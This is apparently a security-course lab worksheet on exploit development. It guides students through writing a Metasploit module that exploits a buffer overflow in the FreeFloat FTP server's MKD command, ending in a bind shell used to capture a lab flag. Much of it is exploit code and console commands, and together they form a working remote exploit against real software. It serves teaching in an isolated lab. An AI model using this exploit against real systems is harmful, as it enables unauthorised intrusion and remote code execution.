Contents
Introduction to exploit development
By the end of this lab you will have written a Metasploit exploit module to compromise a remote buffer overflow.
The exploit you are going to write is not currently in Metasploit’s arsenal, and the existing examples of exploiting this particular command on ExploitDB do not work with Windows 7, which you will be using. So what you are creating is somewhat unique!
Getting started
==VM: On the Windows 7 VM (victim/debugger)==
==action: Log in as your randomised username with password “tiaspbiqe2r”==.
Disable ASLR
Address Space Layout Randomisation (ASLR) is a security feature that makes exploiting buffer overflows more difficult. We will return to how to write exploits in the presence of ASLR, but for now we have disabled the projection.
==action: Open RegEdit (Registry Editor)==
==action: Open this key:==
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management]
Note: The dword value should be set as following
"MoveImages"=dword:00000000 (without quotes)
Note: The default is for this registry entry not to exist, but we have disabled ASLR to make it easier for you to learn about how to write exploits.
Starting things
The program you will be exploiting is a vulnerable (and real) FTP server “FreeFloat”.
==action: Open file explorer, and browse to “C:\Users\vagrant\Downloads\freefloatftpserver\”==
==action: Start OllyDbg from the start menu, press F3 to bring up the Open dialogue, and select the Win32 FloatFTP server executable==.
 Starting the debugger, by opening the program to debug
OllyDBG is similar to GNU GDB, which you have used previously, except that it is a graphical program (a similar program for Linux is EDB – both are available in Kali Linux). Note that the Assembly instructions are displayed in Intel syntax.
 OllyDbg debugger poised and ready to go
Also, note that the registers are visible (top right), and that the EIP is pointing to the FTPServe entry point, since the program is not yet running. Top left are the assembly instructions, the stack is visible at the bottom right.
==action: Note the IP address of your Windows VM==.
==action: Press the Start icon in OllyDbg==:

Alternatively, use the shortcut key (F9). You may have to press it more than once. Make sure the box in the far right of the status bar says “Running” and not “Paused”.
Tip: You will need to press Start a few times until the server is up and running.
FreeFloat runs minimised to the system tray. If you are unsure whether the process is running, check the system tray for the FreeFloat FTP icon:

Double click it to bring up the (very minimal) interface.
==action: If you are prompted by the Windows firewall, allow the server access to the network (check both boxes and click “Allow access”)==.
 Allow the server network access
Manual exploitation
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: First, manually test the vulnerability, by connecting directly to the vulnerable server using Ncat:==
nc ==edit:IP-address== ==edit:FTP-port==
==action: Authenticate as an anonymous user, by entering the follow commands:==
USER anonymous
PASS anonymous
 Manual exploitation
Among other flaws, FloatFTP has a buffer overflow when a MKD command is followed by a long string.
Cause a buffer overflow:
==action: Run MKD followed by a few lines of ‘A’s (at least 5 lines or so), then press Enter:==
MKD AAAAAAAAAAAAAA==edit:AAA...==
Note: You may need to repeat the ‘A’ characters many times to trigger the overflow.
==VM: On the Windows 7 VM (victim/debugger)==
 Manual exploitation crashing the program (the screenshot is cropped, so doesn’t show the whole input)
Depending on the number of ‘A’s you have entered, OllyDdg will report an “access violation” (at the bottom in the status bar), and pause the process. If the status bar reports that the thread was “terminated, exit code 1”, you may have entered too many characters.
Tip: If the status bar doesn’t change, you may not have entered a long enough input.
Question: What is the value of EIP? Why is this interesting / good news?
Tip: If EIP doesn’t show 0x41414141, then try increasing or decreasing your input until it does.
Hint: During this testing process it will become obvious that there is a small window of lengths where the EIP is overwritten.
Writing your first MSF exploit module
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Create a Metasploit exploit module, and save it as FreeFloatMKDoverflow.rb in /home/kali/.msf4/modules/exploits/windows/ftp/:==
Hint: To make the directory path, you can run
mkdir -p /home/kali/.msf4/modules/exploits/windows/ftp/
require 'msf/core'

class MetasploitModule < Msf::Exploit::Remote

  include Msf::Exploit::Remote::Ftp
  def initialize(info = {})

  super(update_info(info,
	'Name' => 'FloatFTP MKD overflow',
	'Description' => 'My first MSF exploit module',
	'Author' => [ '==edit:Your name=='],
	'Version' => '$Revision: 1 $',
	'Platform' => ['win'],
	'Targets' => [ [ 'Windows 7 Professional x64 SP1, no ASLR', { } ],],
	'DefaultTarget' => 0,
	'License' => GPL_LICENSE
  ))

  end

def exploit
  puts "My first Metasploit module!"
  connect_login

  bad = "A" * '==edit:500=='

  send_cmd( ['MKD', bad] , false )
  disconnect
 end
end
Note: MSF simplifies our code already, since it does the FTP authentication for us. This code is Ruby, although you do not need to be overly familiar with the Ruby programming language in order to develop exploits.
Tip: When using msfconsole you need to run
reload_all(or restart msfconsole) for any changes to take effect.
==VM: On the Windows 7 VM (victim/debugger)==
==action: Reopen the program and restart the service in OllyDBG. Alternatively, press Ctrl + F2==.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Start msfconsole, and launch your new exploit:==
msfconsole
msf > use exploit/windows/ftp/FreeFloatMKDoverflow
msf (FreeFloatMKDoverflow) > set RHOST ==edit:Win7-IP-address==
msf (FreeFloatMKDoverflow) > set LHOST ==edit:Kali-IP-address==
msf (FreeFloatMKDoverflow) > exploit
Note: If there is a problem loading your new exploit, scroll up in msfconsole’s output to read any error messages, then fix any code mistakes and restart msfconsole and try the above again.
==VM: On the Windows 7 VM (victim/debugger)==
If things go well, you will have changed EIP to 0x41414141 (AAAA), and caused an access violation.
 OllyDbg access violation shown in the status bar
Finding the offset
==VM: On the Kali Linux VM (attacker/exploit development)==
Your next step is to determine the offset within the input that overwrites the EIP: just how many As would it take to overwrite EIP?
There are many ways you could determine the offset, one of which is to use Metasploit’s pattern_create feature.
==action: Edit the above code==, so that bad is set to pattern_create(500), rather than a sequence of As.
pattern_create(length) generates a special pattern that can be used to calculate the offset, based on having any section of the pattern. Your exploit will now generate the special pattern and send it as the malicious input to the program. The aim is to use this pattern to calculate the length of the offset before the EIP overwrite occurs.
==VM: On the Windows 7 VM (victim/debugger)==
==action: Restart the service in OllyDBG==.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Restart msfconsole (or run reload_all), and launch your updated exploit:==
msf > reload_all
msf > use exploit/windows/ftp/FreeFloatMKDoverflow
msf (FreeFloatMKDoverflow) > exploit
==VM: On the Windows 7 VM (victim/debugger)==
==action: Note the new EIP address error==.
 OllyDbg access violation shown in the status bar
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Run the new EIP value through MSF’s pattern_offset tool:==
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q ==edit:EIP-value== -l 500
==action: Record the EIP offset you have calculated==.
Note: So you now know the offset: the number of bytes from the start of the input, to the part of the input that overwrites EIP.

==action: Confirm this by updating your bad variable in the exploit code, so that it starts with “A” * offset, then four Bs, then lots of Cs==.
Hint:
bad = "A" * ==edit:offset== + "BBBB" + "C" * 30
==VM: On the Windows 7 VM (victim/debugger)==
==action: Restart your debugging==.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Reload MSF modules, and rerun your exploit module==.
==VM: On the Windows 7 VM (victim/debugger)==
If you have correctly overwritten exactly the EIP you will have written the value 0x42424242 (since 0x42 is hex for ASCII 66, which represents a B).
 OllyDbg access violation shown in the status bar
Adding shellcode
Now that you can control execution of the vulnerable service, you need to decide where to put the shellcode/payload. You could either place the shellcode before or after the set of Bs representing your control of EIP, since you control both areas of input.
==action: Browse the Register and Stack panes, and find the As, Bs, and Cs==.
 OllyDbg browsing input on the stack
Next, look to see if any of the registers are already pointing to the potential shellcode areas. If so, you can jump directly to a register, which is an ideal situation (otherwise you would need to find another way to jump to the shellcode).
Question: Do you think the shellcode should be stored in the As section or the Cs section?
We have ESP pointing somewhere in the Cs, which is good because there is some space there.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Add a payload to the Cs section:==
==action: Update bad to be:==
bad = "A" * '==edit:offset==' + "BBBB" + payload.encoded + "CCCC"
Getting to the shellcode
Finally, you need a new return address to replace “BBBB” that will land you in your shellcode.
Since you may not know exactly where the pointer will land within the Cs, you can add a NOP slide…
Question: What is a NOP, and what is a NOP slide?
==action: Update the bad variable to:==
bad = "A" * '==edit:offset==' + "BBBB" + "\x90" * 30 + payload.encoded + "CCCC"
Question: Why can’t you just replace BBBB with the memory address showing in OllyDB that you can see the Cs starting in?
Part of the answer: you cannot simply write a memory address directly into that space, since the memory addresses within the stack changes each time the program runs (depending on order of functions called etc). An alternative way to get to your shellcode is to point EIP at an instruction within memory that jumps the code to the ESP register.
==VM: On the Windows 7 VM (victim/debugger)==
To find such an instruction:
==action: Restart the debugging of the FTP server==.
==action: Right click the instruction pane (top left), and Search for → Command==.
==action: Search for “JMP ESP”==
If the command does not exist in the main program (it doesn’t in this case), you can search through the shared libraries that the program uses for a JMP ESP instruction:
==action: View (menu) → Executable Modules==
Note: When developing exploits it is often best to use return values that point to libraries that ship with the program, rather than system libraries which may change with each Windows release, or be affected by ASLR. However, in this case there does not seem to be any other choice.
==action: Select a module of your choice==
==action: Try searching for “JMP ESP”==
==action: Once you have found one, make a note of the address==.
Note: Choose a return address that does not include 0x00, 0x0A, or 0x0D.
Question: What return address have you found, and what library was it in?
Tip: For example, one solution is to search within the module USER32. However, you should try to find another one if you can.
==action: Replace the “BBBB” in the exploit to a reversed (Little Endian) version of the return address you have found. For example, 0x12345678 would become:==
bad = "A" * '==edit:offset==' + "==edit:\x78\x56\x34\x12==" + "\x90" * 30 + payload.encoded + "C" * 10
Note: Remove all the single quotes above
Question: Why do you need to write the address “reversed” in the code?
==VM: On the Windows 7 VM (victim/debugger)==
==action: Restart your debugging==.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Restart Metasploit, and rerun your exploit module==.
Note: The exploit won’t complete yet.
==VM: On the Windows 7 VM (victim/debugger)==
Note: The program crashes due to your payload including characters that get misinterpreted.
Getting it working
For now, let’s assume the typical set of bad characters applies in this case: 0x00, 0x0A, 0x0D and 0x20. These represent characters such as a null byte or a carriage return, which can cause problems such as terminating a string or command if they are misinterpreted.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Update the module info at the start of the Metasploit exploit module, to include the line:==
'Payload' => {'BadChars' => "\x00\x0a\x0d\x20"},
==VM: On the Windows 7 VM (victim/debugger)==
==action: Restart your debugging==.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Restart Metasploit, and rerun your exploit module, setting the payload:==
set payload windows/shell/bind_tcp
This time the program terminates as soon as the exploit runs (rather than having an access violation). This indicates that your exploit is not generating any errors, but is causing the server to stop. This can be avoided by setting another Metasploit option.
==action: Update the module info at the start of the Metasploit exploit module, to include the line:==
'DefaultOptions' => {'EXITFUNC' => 'process'},
==VM: On the Windows 7 VM (victim/debugger)==
==action: Restart your debugging==.
==VM: On the Kali Linux VM (attacker/exploit development)==

==action: Restart Metasploit, and rerun your exploit module (with the bind_tcp payload)==.
At this point your exploit should now be fully working! You will end up with a shell on the Windows system! Hurray!
Note: If your exploit did not work, there may be a problem with your selected “JMP ESP”. Try finding another return address. In some cases, you may need to restart the debugger and FTP server several times before the exploit will work successfully.
 Payload away!
==action: Confirm you have access to the remote system by running:==
> cd c:/users/
> dir
> cd ==edit:username==/Desktop
> type flag.txt
Finishing touches
==action: Store the offset and return address with the Targets setting… Open your exploit module for editing and change the following lines==.
This line:
'Targets' => [ [ 'Windows 7 Professional x64 SP1, no ASLR', { } ],],
becomes:
'Targets' => [ [ 'Windows 7 Professional x64 SP1, no ASLR', {'Offset' => XXX, 'Ret' => 0xXXXXXXXX } ],],
Note: (Where you should replace the XXX values with the ones you identified earlier.)
==action: Replace the offset number within your code with:==
target['Offset']
==action: Replace the return address within your code with:==
[target.ret].pack('V')
==action: Replace the ‘A’s and NOPs with a call to make_nops(number)==.
Question: What is the difference between using 0x90 instructions versus using calls to make_nops()? What is the advantage?
==action: Remove the ‘C’s from the bad variable==.
==action: Test your changes: Close OllyDbg and start FreeFloat outside of it, and restart msfconsole. Try re-running your exploit==.
You could further improve the module by:
-
Improve the description: include further information about the flaw
-
Add to the author list with information about who first discovered this vulnerability, when it was discovered, and who wrote this guide (always give credit where it is due)
-
Figure out what the maximum space there is for the payload and include this in the Payload definition (look at other exploits for examples)
-
Test for other possible bad characters, and update accordingly (Google will come in handy here)
-
Test other payloads, including meterpreter, and make sure it works
==action: Read through your complete code, and ensure you understand the purpose of every line==.
No ASLR
Note: This vulnerability has been simplified by disabling ASLR, and your exploit will only work as-is against another Windows 7 SP1 system that has been set up this way. This is equivalent to the security available in Windows XP and earlier. We will return to security mitigations in another topic.
Exploit development and exploitation CTF challenges
There is a second Windows 7 VM, also with ASLR disabled, with the same vulnerable FTP server.
Flag: Use your exploit you have created to compromise the vulnerable server, and find the flag (in a user’s Desktop directory).
Conclusion
At this point you have:
-
Manually crashed a program by overwriting EIP
-
Created a Metasploit exploit module that duplicates this
-
Figured out how to overwrite EIP with anything of your choosing (by calculating the offset from the start of the input to the value that is restored from the stack to EIP)
-
Pointed EIP at an instruction somewhere else in memory (the program’s code) to get your shellcode running
-
Written code to exploit the remote buffer overflow
-
Hacked a server with your very own exploit!
Well done!